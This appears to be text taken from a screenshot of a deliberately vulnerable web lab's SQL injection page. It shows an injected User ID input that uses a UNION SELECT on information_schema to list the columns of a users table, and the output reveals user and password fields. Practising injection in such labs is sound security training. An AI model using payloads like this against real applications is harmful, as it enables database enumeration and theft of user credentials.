 Vulnerability: SQL Injection
User ID:  Submit
ID: 'union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login